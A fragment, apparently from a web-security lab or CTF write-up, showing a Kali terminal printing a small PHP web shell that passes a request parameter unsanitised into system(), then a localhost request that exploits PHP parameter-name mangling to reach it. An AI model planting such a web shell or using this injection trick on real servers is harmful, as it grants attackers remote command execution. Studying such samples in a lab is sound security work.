 ┌──(root㉿kali)-[/www/admin/TestForWeb/zako]
└─# cat shell.php
<?php
$cmd = $_REQUEST["__secret.xswl.io"];
system("./execute.sh '".$cmd."'");
┌──(root㉿kali)-[/www/admin/TestForWeb/zako]
└─#
Load URL
http://127.0.0.1:8800/zako/?_[secret.xswl.io=grep "system"
Split URL
Execute
Post data Referer User Agent Cookies